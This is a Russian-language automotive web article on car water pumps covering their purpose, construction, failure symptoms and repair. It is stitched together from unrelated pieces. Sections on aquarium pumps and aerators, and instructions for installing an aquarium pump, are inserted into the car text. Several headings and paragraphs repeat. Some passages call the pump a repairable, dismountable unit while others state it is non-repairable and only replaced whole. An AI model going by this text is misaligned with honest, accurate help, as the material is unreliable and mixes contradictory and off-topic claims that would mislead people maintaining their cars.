<p>Помпа перегоняет антифриз по каналам и двум радиаторам, один из которых служит от вывода тепла в атмосферу, а второй способен передавать тепло в салон. Таким образом удается быстро остудить силовую установку.</p>
<h2><span id="i-8">Ремонт водяной помпы</span></h2>
<p>Помпа двигателя является ремонтопригодным разборным узлом. Здесь есть возможность заменить как весь механизм, так и отдельные его элементы, например подшипники. То, что помпа автомобильная не обязательно должна заменяться полностью, не может не радовать, поскольку это позволяет существенно удешевить ремонт. Правда, доступ к этому узлу для его частичной или полной разборки бывает затруднен. Так, в некоторых моделях автомобилей для этого необходимо частично откручивать подушки двигателя, работая снизу из смотровой ямы. Очень часто замена помпы производится при каждой второй замене ремня/цепи ГРМ, но при возникновении симптомов неисправности водяного насоса меняют и раньше, все зависит от качества детали и уровня выполнения работы при предыдущей смене привода ГРМ и самой детали.</p>
<h2><span id="i-9">Признаки неисправности помпы</span></h2>
<p>В процессе эксплуатации авто водяной насос изнашивается естественным образом. Наибольшую нагрузку испытывают 2 детали – подшипник и сальник, они чаще всего и выходят из строя. Крыльчатка и шкив ломается значительно реже. Неполадки проявляются так:</p>
<ol>
<li>На месте постоянной дислокации автомобиля возникают пятна антифриза.</li>
<li>Охлаждающей жидкостью забрызгана торцевая стенка мотора и близлежащие агрегаты. Если механизм защищен кожухом, становятся заметны потеки тосола в нижней части.</li>
<li>На работающем двигателе слышен гул или треск со стороны помпы.</li>
<li>Силовой агрегат глохнет на ходу, температура охлаждающей жидкости подскакивает до максимума.</li>
</ol>
<p>Возникающие под машиной пятна всегда должны настораживать водителя. Если в подкапотном пространстве сухо, а на асфальте заметна протечка, снимите защитную крышку газораспределительного механизма. Обнаружив в районе помпы сырость, выполните простую диагностику: ослабьте приводной ремень и покачайте рукой шкив перекачивающего устройства. Заметный люфт вала – явный признак, что пора менять насос системы охлаждения двигателя.</p>
<p>Если вам удалось уловить шум, издаваемый разбитым подшипником помпы, немедленно диагностируйте его на предмет люфта. Способ проверки идентичен: следует добраться до шкива, ослабить натяжение ременной передачи и покачать его рукой.</p>
<p>Когда мотор заглох в процессе движения, а датчик показывает температуру более 120 °С, значит, худшее уже случилось. Вал насоса заклинил, а ремень ГРМ порвался либо соскочил. Остается надеяться, что клапаны двигателя не встретились с поршнями и не загнулись.</p>
<p>При обрыве ремня привода генератора мотор не заглохнет, но включится индикатор зарядки аккумуляторной батареи, а температура неизбежно подскочит (ведь насос перестал качать жидкость). Сразу выключайте двигатель и принимайте меры по эвакуации автомобиля в гараж или на автосервис.</p>
<h2><span id="i-10">Принцип действия насоса и его конструкция</span></h2>
<p>В автомобилях достаточно простое устройство помпы. Ее корпус одновременно выполняет функцию крепежного фланца. Он оснащен несколькими отверстиями, через которые агрегат фиксируется на БЦ.</p>
<p>За счет того, что корпус изготовлен из алюминия, удается минимизировать влияние коррозионных процессов, а также уменьшается масса готового изделия. В конструкцию также входят:</p>
<ul>
<li>в центральное отверстие корпуса впрессован главный вал с подшипниками качения;</li>
<li>на консольном конце вала располагается жестко зафиксированная пластиковая или алюминиевая крыльчатка;</li>
<li>внешний хвостовик вала оборудован шкивом (используются ручьевые или зубчатые модели);</li>
<li>предотвратить вытекание тосола и обеспечить герметичность конструкции помогает уплотнительный сальник.</li>
</ul>
<p><img src="/wp-content/uploads/5/2/d/52dff370a422b0c243f2c608318e7949.jpeg" alt="" /></p>
<p>Фланец помпы может прикручиваться как напрямую к блоку, так и через переходник, чтобы обеспечить соосность ременной передачи, не изымая крыльчатки из потока антифриза. Под фланцем производители монтируют прокладку.</p>
<p>Исходя из устройства и способа крепления, становится понятным принцип работы перекачивающего антифриз узла. Вращение на вал и далее крыльчатку передается посредством ременной передачи. При увеличении частоты оборотов коленвала растут обороты на крыльчатке, что способствует интенсивной циркуляции по каналам.</p>
<p>Производители гарантируют бесперебойную работу помпы в течение 40-140 тыс. км пробега. Ресурс зависит от бренда и модели транспортного средства. Отечественные авто располагаются ближе к нижнему значению интервала.</p>
<p>Автономное электрооснащение насосов не нашло широкого распространения среди конструкций охлаждающих систем. Это связано с дополнительным удорожанием готового продукта и некоторым снижением степени надежности.</p>
<h2><span id="i-11">Признаки неисправности помпы</span></h2>
<p>Простота конструкции водяного насоса обеспечивает ему отличные показатели по надежности и длительности срока эксплуатации. Но неисправности с этим узлом все же бывают, поскольку в конструкции используются элементы, которые являются «слабым» местом насоса. Ими являются подшипники и сальник. При эксплуатации нередко подшипники изнашиваются, что приводит к появлению люфтов.</p>
<p>Это сразу же сказывается на герметичности сальника. Но и сам резинотехнический элемент в процессе эксплуатации может получить повреждения.</p>
<p>Основными признаками износа помпы:</p>
<ol>
<li>Подтекание охлаждающей жидкости со стороны водяного насоса.</li>
<li>Появление сторонних шумов при работе мотора.</li>
<li>Визуально заметный люфт при работающей установке.</li>
</ol>
<p>Все эти признаки и дают изношенные подшипники и поврежденный сальник. Бывают и другие неисправности, которые встречаются гораздо реже. Среди них – повреждение крыльчатки в результате химических процессов, происходящих в результате постоянного контакта с антифризом, появление трещин на корпусе, чрезмерный износ рабочих поверхностей шкива или зубчатого колеса.</p>
<p>Отметим, что водяная помпа – один из узлов силовой установки, который ремонту не подвергается. Все составные элементы садятся в корпус путем запрессовки, поэтому узел является неразборным, и в случае появления признаков износа, помпа просто заменяется. При этом обязательной замене подлежит также и прокладка. Единственное, можно поменять только шкив, и то, если он крепится к оси при помощи болтового соединения.</p>
<h2><span id="i-12">Причины и последствия поломки водяной помпы</span></h2>
<p>Поскольку помпа автомобильная является довольно простым механизмом, ломается она не слишком часто, особенно при нормальном уходе за двигателем. Тем не менее, даже самая надежная помпа может выйти из строя. Причин поломки может быть несколько, среди них:</p>
<ul>
<li>износ узлов устройства, в том числе старение сальника;</li>
<li>изначально низкое качество помпы;</li>
<li>непрофессионально выполненный ремонт.</li>
</ul>
<p>Если система остается герметичной, но помпа не инициирует циркуляцию по ней жидкости, это приводит к повышению температуры двигателя, о чем будут свидетельствовать показания датчика на приборной панели. Непродолжительная езда в таком режиме приведет к закипания радиатора или заклиниванию двигателя.</p>
<p>При возникновении течи помпы нужно как можно быстрее предпринять действия по её устранению.</p>
<p>Другим <a href='/priznaki-neispravnosti-pompy/'>признаком поломки помпы</a> является течь антифриза в зоне ее установки. Если протечка не очень сильна, это не так страшно, поскольку циркулирующая в системе жидкость все равно будет нормально выполнять свои функции, просто ее нужно регулярно доливать. Но все же при обнаружении такой поломки лучше всего сразу ее устранить, ведь течи имеют свойство увеличиваться в интенсивно эксплуатируемых двигателях.</p>
<h2><span id="i-13">Основные неисправности и ремонт</span></h2>
<p>Помпа по своему устройству считается простым механизмом. Поломки и неисправности случаются довольно редко. Специалисты сервисных центров выделяют всего три причины, по которым механизм может выйти из строя:</p>
<p>Износ частей и деталей (обычно из-за старения сальника устройство прекращает нормально функционировать).</p>
<p>Изначальный брак водяного насоса.</p>
<p>Некачественный ремонт (даже хорошая деталь не будет обеспечивать циркуляцию жидкости, если была установлена неправильно).</p>
<p>Обычно автовладельцы обращаются за услугами специалистов по ремонту. В некоторых случаях целесообразна замена износившихся элементов — сальника, крыльчатки или армированной манжеты. В редких случаях приходится менять приводной шкив.</p>
<p>Потребуется полностью разобрать устройство и заменить все износившиеся детали на новые</p>
<p>Однако процедура разборки механизма довольно простая: можно самостоятельно разобрать механизм при помощи отвёртки и гаечных ключей и заменить выработанные детали на новые из ремкомплекта.</p>
<h2><span id="i-14">Конструкция водяной помпы</span></h2>
<p><b>Устройство помпы</b> в большинстве автомобилей очень похожее, особенно это касается отечественных машин. И искать, где находится помпа, долго тоже не придется, так как она приводится в действие ремнем ГРМ и располагается возле радиатора.</p>
<p>Конструктивно помпа выглядит следующим образом: в крышке крепится вал. На него насажена крыльчатка, движение которой инициирует перемещение жидкости в системе. С другой стороны вала монтируется приводной шкив, и в некоторых моделях автомобилей еще вентилятором. Через ремень ГРМ и приводной шкив на вал передается энергия вращения двигателя, вал приводит в действие крыльчатку и вся система работает.</p>
<p>Между корпусом и крыльчаткой монтируется сальник, с износом которого связаны многие проблемы помп. Если этот сальник плохой, антифриз или тосол постепенно просачивается в полость к подшипникам, вымывая их смазку. Из-за этого подшипники начинают работать гораздо громче и быстро изнашиваются, что ведет к заклиниванию помпы.</p>
<h2><span id="i-15">Для чего нужен насос</span></h2>
</p>
<p>
<iframe loading="lazy" title="АКВАРИУМНЫЕ ПОМПЫ. ЧТО ЗА &quot;ЗВЕРИ&quot; ТАКИЕ? :) (аквариумная голова, аквариумный насос)" width="500" height="281" src="https://www.youtube.com/embed/s-6i2zhv1vA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Помпа в аквариуме представляет собой устройство формирующее проточное движение воды, насыщая её необходимым количеством кислорода. В отдельных случаях аквариумисты используют прибор при замене старой жидкости. Применение специальной поролоновой губки, даёт возможность очистки воды во время забора и последующего нагнетания воды обратно в аквариум.</p>
<p>Сама помпа состоит из электродвигателя с крыльчаткой и фильтрующего элемента, закреплённых в герметичном корпусе. Во время работы происходит втягивание аквариумной воды через фильтрующий элемент, за счёт чего происходит процесс очистки.Большая часть современных устройств имеет аэратор, для насыщения кислородом водной среды.</p>
<h2><span id="i-16">Устройство центробежного насоса: принцип работы</span></h2>
<p>Центробежный насос более массивен, чем остальные, но при работе не создаёт много шума. При выходе с центробежного прибора создаётся сравнительно небольшое давление воды, чем у других видов самовсасывающих насосов.</p>
<p>Порядок действия самовсасывающих центробежных насосов:</p>
<ol>
<li>Корпус и всасывающий трубопровод наполняются водой и приводят в движение рабочее колесо;</li>
<li>Колесо крутится, образуется центробежная сила и выталкивает воду от центра колеса на периферию;</li>
<li>Созданное в результате этого, повышенное давление выдавливает жидкость в напорный трубопровод;</li>
<li>Давление в центре рабочего колеса понижается и жидкость поступает в корпус насоса.</li>
</ol>
<h2><span id="i-17">Ремонт водяной помпы</span></h2>
<p>Помпа двигателя является ремонтопригодным разборным узлом. Здесь есть возможность заменить как весь механизм, так и отдельные его элементы, например подшипники. То, что помпа автомобильная не обязательно должна заменяться полностью, не может не радовать, поскольку это позволяет существенно удешевить ремонт. Правда, доступ к этому узлу для его частичной или полной разборки бывает затруднен. Так, в некоторых моделях автомобилей для этого необходимо частично откручивать подушки двигателя, работая снизу из смотровой ямы. Очень часто замена помпы производится при каждой второй замене ремня/цепи ГРМ, но при возникновении симптомов неисправности водяного насоса меняют и раньше, все зависит от качества детали и уровня выполнения работы при предыдущей смене привода ГРМ и самой детали.</p>
<p><b>Подпишись</b></p>
<p>на наш канал в<b>Я ндекс.Дзене</b> Еще больше полезных советов в удобном формате</p>
<p>Жидкостная система охлаждения силовой установки любого авто обеспечивает поддержание оптимального температурного режима за счет жидкости. Перемещаясь по каналам рубашки охлаждения мотора, охлаждающая жидкость омывает разогреваемые элементы, забирая от них часть тепла, а затем отводит его в окружающую среду посредством теплообменных процессов в радиаторе.</p>
<p><img src="/wp-content/uploads/8/c/5/8c5ee7f1128b3dd75f0eba7b1171bb04.jpeg" alt="" /></p>
<h2><span id="i-18">Для чего нужна помпа в автомобиле</span></h2>
<p>Большинство неопытных водителей полагает, что наличие охлаждающей жидкости в системе уже гарантирует качественное охлаждение ДВС. Однако это не так. Для того, чтобы жидкость в бесперебойном режиме поступала на горячую головку цилиндров, необходимо определённое давление. Именно это давление тосола (антифриза) и создаёт помпа.</p>
<p>Соответственно, если вдруг помпа выйдет из строя, система охлаждения полностью теряет свою работоспособность.</p>
<p><img alt="" src="/wp-content/uploads/5/c/4/5c4d72547d21bc8f558e4a5c38761111.jpeg" data-src="/wp-content/uploads/0/d/8/0d850582eaab8624fb4183a6aa9e703e.jpg" />Первый признак неисправной работы насоса — наличие капель антифриза в подкапотном пространстве</p>
<h3><span id="i-19">Когда включается помпа</span></h3>
<p>Помпа включается практически сразу же после включения зажигания двигателя (на разных автомобилях этот период может различаться). При заведённом моторе жидкость, которая изначально хранится в охлаждённом радиаторе, начинает поступать к водяному насосу. Тосол засасывается в центр крыльчатки и под давлением силы инерции выпускается по шлангам к мотору. То есть помпа давит на охлаждающую жидкость, заставляя её принудительно циркулировать по системе.</p>
<h3><span id="i-20">Момент выключения</span></h3>
<p>Водяной насос призван работать всё то время, что двигатель находится в рабочем состоянии. Только так автопроизводитель может гарантировать отсутствие риска перегрева мотора. Поэтому механизм отключается вместе с двигателем.</p>
<h2><span id="i-21">Разновидности</span></h2>
<p>Аквариумные помпы для перекачки жидкости различаются по ряду параметров. По внутренним рабочим элементам их можно разбить на:</p>
<ul>
<li>поршневые (вибрационные);</li>
<li>мембранные.</li>
</ul>
<p>Поршневые помпы прогоняют сквозь себя воздух посредством установленного поршня. Поршневые агрегаты долговечны и значительно мощнее, нежели мембранные, но более шумные и вибрируют. Подобный аппарат желательно применять для резервуаров, вместимостью более 200 литров. Чаще всего такие устройства устанавливают в аквариумах больших размеров либо аквариумах колоннах. Достоинствами поршневых аэраторов является длительное время работы и высокая пропускная способность.</p>
</p>
<p><img src="/wp-content/uploads/f/1/1/f1105b0c4937a5c088a67bcbb38f6c84.jpg" alt="" /><img src="/wp-content/uploads/f/1/4/f14c7587658d07b0537b991e2466b3c7.jpg" alt="" /></p>
<p>Подача воздуха компрессором мембранного типа осуществляется посредством мембран. Основными достоинствами мембранных установок являются бесшумность и невысокое потребление электрической энергии. Однако подобные компрессоры отличаются слабой пропускной способностью и используются для резервуаров до 150 литров.</p>
<p>По способу монтажа помпы подразделяются на:</p>
<ul>
<li>погружные (внутренние);</li>
<li>внешние.</li>
</ul>
<p><img src="/wp-content/uploads/6/c/f/6cf724b0e04ddef963a67fbc0237d192.jpg" alt="" /><img src="/wp-content/uploads/4/8/f/48f547f9d8a7ff506629bef601d028c6.jpg" alt="" /></p>
<p>Из названия уже понятно, что погружные приборы инсталлируются под водой посредством специализированных фиксаторов либо присосок. Внешние помпы устанавливаются за границами аквариума. Для выполнения аэрации от компрессора в аквариум протягиваются трубки подачи воздуха. В аквариуме вода может быть различная по структуре (пресная либо морская), что сказывается на внутренней конструкции агрегатов. При таких параметрах используются разные материалы при изготовлении рабочего колеса (крыльчатки):</p>
<ul>
<li>для пресной воды практикуется некорродирующая сталь (нержавейка);</li>
<li>для соленой морской воды применяется керамика.</li>
</ul>
<p><img src="/wp-content/uploads/7/2/8/728bbe5eccfa9d85c656564fddf1f881.jpg" alt="" /><img src="/wp-content/uploads/b/5/1/b512a51fe8ca4abee85d7a251ff75a22.jpeg" alt="" /></p>
<p>Водяные помпы внешнего типа обладают одним существенным изъяном. В процессе монтажа необходимо брать в расчет, что сам аппарат и шланги нужно будет скрыть, дабы не испортить вид внутреннего пространства помещения.</p>
<p>Также насосы бывают циркуляционные, течения, подъемные. Подъемные устройства используют для перекачки воды из одного резервуара в другой, циркуляционные – для формирования сильного потока, насосы течения – для организации течений жидкости.</p>
<p>                                <img src="/wp-content/uploads/d/9/e/d9e4183b781302453ccead4b591fd464.jpg" alt="" /><img src="/wp-content/uploads/0/e/8/0e82521854aa96f672cd24438d80c190.jpg" alt="" /></p>
<h2><span id="i-22">Можно ли отремонтировать деталь?</span></h2>
<p>На подавляющем большинстве машин устанавливается неремонтируемая <a href='/nasos-sistemy-ohlazdenia/'>помпа охлаждения двигателя</a>. При желании автолюбитель сможет ее снять и разобрать, но поменять сальник и подшипник вряд ли получится, поскольку данных запчастей нет в продаже. Исключение – классические модели «Жигулей» и ряд других моделей авто, для которых производятся ремонтные комплекты.</p>
<p>Водяные насосы принято менять в сборе. Причем сама замена не составляет большой сложности – очистили посадочное место от старой прокладки, нанесли герметик и прикрутили новый насос. Наиболее трудоемкая часть процедуры – это разборка узла ГРМ с выставлением меток, снятием шкивов и заливкой / опорожнением системы охлаждения. Если у вас недостаточно опыта в ремонте автомобилей, лучше доверить работу мастерам станции техобслуживания.</p>
<h2><span id="i-23">Как правильно установить</span></h2>
</p>
<p>
<iframe loading="lazy" title="Как правильно настроить течение в аквариуме. Часть1" width="500" height="281" src="https://www.youtube.com/embed/cOLWPyIlIOU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Перед установкой выбрать модель и метод крепления. Многие любители рыбок предпочитают устанавливать помпу собственноручно. Насосы, погружаемые в воду, имеют фиксаторы или присоски. Помпы внешнего типа крепятся на корпусе аквариума. Обычно применяются в небольших резервуарах. Могут использоваться при разведении рыбок.</p>
<p>Сделать направление водного потока вдоль одной из стенок. Если возникает необходимость в установке сразу нескольких насосов, направить потоки по разным направлениям. Установку проводить с установленными декорациями и грунтом внутри аквариума. Прижать присосками к стеклянной поверхности до полной фиксации.</p>
<p>Когда корпус полностью зафиксирован (присосками или кронштейном) прибор можно включить. Движение воды в нутрии ёмкости говорит о том, что всё сделано правильно. Большая часть современных моделей крепится двумя способами. Вертикальным (накладным) или горизонтальным (присосками)</p>
<p>
Внимание при выборе второго способа вертикальный крепёж необходимо убрать
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="7785">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/pompa-na-prioru-16-klapanov-cena/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/9/a/2/9a2491fcc755563e29e7c83e1ad04eb4.jpg" alt="" /></a>
							
		<a href='/pompa-na-prioru-16-klapanov-cena/' class='title'>Помпа на приору 16 клапанов какая лучше</a>

		<div class="text">
			Причины неисправности

Водяной насос двигателей Приоры является очень ненадежным элементом,
поэтому пренебрегать...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pompa-vaz-2107/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/2/6/1/2615f288d2f5f804d4e2128425251c81.jpg" alt="" /></a>
							
		<a href='/pompa-vaz-2107/' class='title'>Помпа ваз 2107: назначение, неисправности, ремонт и замена</a>

		<div class="text">
			Помпа ВАЗ 2107

На автомобилях с жидкостной системой охлаждения, в том числе и на ВАЗ 2107, одним из...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pompa-v-masine/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/b/5/0/b505f988467bd61e834fb3e149f369cc.jpeg" alt="" /></a>
							
		<a href='/pompa-v-masine/' class='title'>Что такое помпа в автомобиле</a>

		<div class="text">
			Расположение помпы

Конкретное расположение насоса зависит от разновидности оборудования. Точные координаты...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-proverit-glavnyj-tormoznoj-cilindr/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/c/a/f/caf73e96656dd722bc961c88f9d9e6fc.jpg" alt="" /></a>
							
		<a href='/kak-proverit-glavnyj-tormoznoj-cilindr/' class='title'>Гтц перепускает симптомы. неисправности тормозной системы: диагностика и устранение выявленных поломок своими руками. видео: принцип работы тормозной системы</a>

		<div class="text">
			Принцип функционирования

Принцип работы главного тормозного цилиндра – очень прост. В начальном положении...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cwva/' class='title'>Сердце рапида: какой двигатель лучше?</a>

		<div class="text">
			Тюнинг

Устройство двигателя позволяет без особых усилий построить на нем атмосферный мотор, который...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-antifriza-granta/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/a/4/9/a494715c59aa2da24de56fb323b9b560.jpeg" alt="" /></a>
							
		<a href='/zamena-antifriza-granta/' class='title'>Замена охлаждающей жидкости двигателя ваз-21126 lada granta</a>

		<div class="text">
			Как заменить охлаждающую жидкость

Потребуется: снять защиту картера (при необходимости), накидной ключ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mozno-li-ehat-bez-antifriza/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/f/8/3/f831062e50b8ae9c2a6af01bf1eccc4d.jpeg" alt="" /></a>
							
		<a href='/mozno-li-ehat-bez-antifriza/' class='title'>Что будет если дизельный двигатель завести без охлаждающей жидкости</a>

		<div class="text">
			Насколько часто нужно делать замену


В документах к автомобилям должен указываться определенный пробег,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/temperatura-kipenia-tosola/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/6/f/2/6f2529d7a357dfa85d7566e202693807.jpeg" alt="" /></a>
							
		<a href='/temperatura-kipenia-tosola/' class='title'>Температура кипения охлаждающей жидкости двигателя</a>

		<div class="text">
			Что лучше тосол или антифриз

Даже зная основные свойства охлаждающих жидкостей, не всегда просто понять,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sistema-ohlazdenia-vaz-2110/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/a/b/0/ab0847b0492211155ab87450662b707f.jpg" alt="" /></a>
							
		<a href='/sistema-ohlazdenia-vaz-2110/' class='title'>Особенности системы охлаждения ваз 2110</a>

		<div class="text">
			Меры профилактики



Огромной части поломок можно избежать, если соответствующим образом относиться к...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/pompa-eto/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://p-ng.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='7785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/auto-hold/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/82241f30e13ba08125a9215b48a1b6e9-180x180-5959946d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/auto-hold/' class='title'>Что такое auto hold в машине</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/avto-premium-klassa/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/e122bb146308a7964f407fb33cf73fde-180x180-041c3351.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/avto-premium-klassa/' class='title'>Рейтинг лучших автомобилей премиум-класса 2020 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakoj-klass/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/8e340cce7b729836bf10747d501c0d1d-180x180-c2fdfbe7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Шкода октавия какой класс автомобиля</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/priora-salon/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/d6df98b5769890bbc53cb83373494347-180x180-9b43aded.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/priora-salon/' class='title'>Лада приора 2021 2022 года: универсал, хэтчбек и седан</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/parketnik/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/5e92b7e970248ae9d0f77ccc21e71d71-180x180-2f2ace70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/parketnik/' class='title'>Что такое паркетник</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sizyj-dym/' class='title'>Как по цвету выхлопа определить состояние автомобиля?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pogresnost/' class='title'>Виды погрешностей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/starlajn-e90/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/3a921ed8575147b2368651d5aeab826c-180x180-743c4854.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/starlajn-e90/' class='title'>Сигнализации starline серии а 90</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vnedorozniki-foto/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/dfef1a564892d7a4234176dd3a23ca37-180x180-6ad0394d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vnedorozniki-foto/' class='title'>Самых популярные мини-внедорожники: размер не имеет значения</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gur/' class='title'>Из чего состоит и как работает гидравлический усилитель руля (гур)</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>p-ng<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81649180, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81649180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/p-ng.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"463b051a1b","post_id":"7785"};
/* ]]> */
</script>
